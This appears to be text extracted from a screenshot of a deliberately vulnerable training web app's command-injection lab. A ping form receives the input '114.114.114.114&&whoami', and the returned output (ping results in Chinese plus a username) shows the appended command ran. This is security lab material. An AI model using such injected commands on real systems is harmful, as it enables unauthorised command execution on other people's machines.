 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 114.114.114.114&&whoami Submit
正在 Ping 114.114.114.114 具有 32 字节的数据:
来自 114.114.114.114 的回复: 字节=32 时间=32ms TTL=86
来自 114.114.114.114 的回复: 字节=32 时间=31ms TTL=76
来自 114.114.114.114 的回复: 字节=32 时间=31ms TTL=70
来自 114.114.114.114 的回复: 字节=32 时间=31ms TTL=83
114.114.114.114 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 31ms，最长 = 32ms，平均 = 31ms
sx-pc\sx